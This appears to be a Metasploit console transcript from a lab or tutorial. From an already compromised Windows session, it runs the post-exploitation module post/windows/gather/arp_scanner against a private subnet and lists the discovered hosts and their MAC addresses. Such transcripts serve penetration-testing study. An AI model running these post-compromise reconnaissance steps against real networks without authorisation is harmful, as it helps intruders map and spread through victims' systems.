 msf exploit(multi/handler) > use post/windows/gather/arp_scanner
msf post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target address range or CIDR identifier
SESSION                   yes       The session to run this module on.
THREADS  10               no        The number of concurrent threads
msf post(windows/gather/arp_scanner) > set RHOSTS 10.10.1.0/24
RHOSTS => 10.10.1.0/24
msf post(windows/gather/arp_scanner) > set session 1
session => 1
msf post(windows/gather/arp_scanner) > exploit
[*] Running module against EX-WIN10
[*] ARP Scanning 10.10.1.0/24
[+]     IP: 10.10.1.1 MAC 06:f4:b8:ad:db:f8 (UNKNOWN)
[+]     IP: 10.10.1.10 MAC 06:a5:e0:e3:8b:c2 (UNKNOWN)
[+]     IP: 10.10.1.20 MAC 06:97:53:56:62:d8 (UNKNOWN)
[+]     IP: 10.10.1.60 MAC 06:f3:9a:9b:9d:8e (UNKNOWN)
[+]     IP: 10.10.1.70 MAC 06:8e:60:82:99:fa (UNKNOWN)
[+]     IP: 10.10.1.255 MAC 06:97:53:56:62:d8 (UNKNOWN)
[*] Post module execution completed
msf post(windows/gather/arp_scanner) >